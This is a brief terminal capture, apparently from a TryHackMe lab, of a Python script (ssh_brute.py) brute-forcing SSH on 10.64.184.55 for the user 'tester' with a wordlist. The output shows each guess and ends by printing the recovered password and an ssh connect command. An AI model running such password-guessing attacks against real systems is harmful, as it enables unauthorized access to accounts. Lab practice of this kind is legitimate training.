 ubuntu@tryhackme:~/Pentesting-Scripts$ python3 ssh_brute.py 10.64.184.55 tester wordl
ist.txt 22
[*] Loaded 58 password(s) from wordlist.txt
[*] Target: 10.64.184.55:22
[*] Username: tester
[*] Attempt 1/58: password
[*] Attempt 2/58: 123456
[*] Attempt 3/58: admin
[*] Attempt 4/58: letmein
[*] Attempt 5/58: dragon
[*] Attempt 6/58: master
[*] Attempt 7/58: rainbow
[+] Password found: rainbow
[*] Valid credentials: tester:rainbow
[*] Connect with: ssh tester@10.64.184.55